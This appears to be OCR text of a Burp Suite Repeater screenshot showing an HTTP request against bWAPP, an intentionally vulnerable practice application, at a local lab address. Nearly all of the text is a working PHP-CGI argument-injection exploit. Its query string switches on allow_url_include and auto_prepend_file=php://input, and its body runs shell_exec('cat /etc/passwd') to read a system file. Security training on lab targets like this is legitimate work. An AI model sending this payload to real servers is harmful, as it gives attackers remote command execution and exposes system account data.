 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logg
4 × ...
Send Cancel < ▼ > ▼
Request Response
Pretty Raw Hex \n
1 GET /bWAPP/admin/?
-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input
2 HTTP/1.1
3 Host: 192.168.15.131
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
10 Cookie: security_level=0; PHPSESSID=d14f4e71f24c32e4c325c63b84eae338
11 Connection: close
12
13 <?php $output = shell_exec('cat /etc/passwd'); echo "$output"; die;